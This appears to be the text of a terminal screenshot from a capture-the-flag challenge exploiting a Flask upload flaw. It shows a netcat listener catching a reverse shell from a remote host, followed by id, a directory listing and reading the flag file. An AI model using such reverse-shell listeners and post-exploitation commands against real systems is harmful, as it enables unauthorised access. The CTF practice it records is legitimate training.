 root@ubuntu: /tmp/flask_upload_rce
⌥⌘2
root@ubuntu:/tmp/flask_upload_rce# nc -lnvp 22222
Listening on 0.0.0.0 22222
Connection received on 39.96.12.202 51248
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls /
Fl4g_1s_h3re
app
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /F*
DASCTF